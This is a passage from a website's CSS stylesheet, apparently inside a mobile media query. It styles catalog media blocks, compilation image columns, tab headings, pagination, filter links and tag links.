		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}